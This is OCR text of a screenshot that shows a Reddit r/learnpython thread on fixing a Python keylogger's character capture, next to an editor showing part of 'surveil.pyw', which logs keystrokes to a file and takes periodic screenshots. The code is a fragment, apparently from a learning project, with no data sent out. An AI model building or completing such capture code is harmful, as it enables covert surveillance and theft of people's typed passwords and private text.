 Order
jacobr
How t
python
How t
How t
Super
mss ·
threac
Ne
reddit.com/r/learnpython/comments/4xrdsk/need_help_getting_this...
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
Search r/learnpython
LOG IN
SIGN UP
8
Need help getting this keylogger to w...
CLOSE
thanks for the info!
after trying your suggestion, this is what my output came out to be:
http://i.imgur.com/GzpKdKw.png
apparently, my keyboard thinks I'm pressing a different ascii character than I
really am. I checked my keyboard settings and it's set to United states. I'm going
to try and change it to see if it changes the output. be back with some results.
Update changed my keyboard settings to spanish(mexico) and I got the exact
same ascii number code. hmmm...perhaps there's something wrong with the
installation of my python? why whould it think that the letter 't' would output the
ascii value '20' instead of '116'?
Continue this thread →
AngularAU 1 point · 3 years ago · edited 3 years ago
woohoo!
finally found a solution!
after much help with this community and various google searches, I managed to find
a work-around. someone suggested to replace 'event.Ascii' with 'event.KeyID' and
that seemed to do the trick.
Granted, everything came out capitalized, but it's good enough for what I'm looking
for. thanks for the help guys and gals!
http://i.imgur.com/bfC41uO.png
edit the last value you see is the interpreter is the Prt Sc button. XD
More posts from the learnpython community
Posted by u/mon0theist 3 days ago
434
Finally getting over "the hump" is such a great feeling
Posting this hopefully as an encouragement for others who are struggling learning this
stuff to keep going.
The hump:
That initial stage when you're first learning where everything seems either way too
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
36 os.mkdir(caps_dir)
37
38 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime("%Y_%
39 screen.screenshot(filename)
40 log("---Screeshot taken: saved to {}---".format(filename))
41
42 threading.Timer(cap_period, screenshot).start()
43
44 def keypress(event):
45 global buffer, last_press
46
47 if event.Ascii:
48 char = chr(event.KeyID)
49
50 if str(char) == "~":
51 log(buffer)
52 log("--PROGRAM ENDED--")
53 os.exit(1)
54
55 pause = datetime.now()-last_press
56 if pause >= pause_delta:
57 log(buffer)
58 buffer=""
59
60 if event.Ascii==13:
61 buffer += "<ENTER>\n"
62 log(buffer)
63 buffer=""
64 elif event.Ascii==8:
65 buffer += "<BACKSPACE>"
66 elif event.Ascii==9:
67 buffer += "<TAB>"
68 else:
69 buffer += char
2 lines, 23 characters selected; Building
master 38
Tab Size: 4
Python
Type here to search
4:32 PM
1/25/2020
18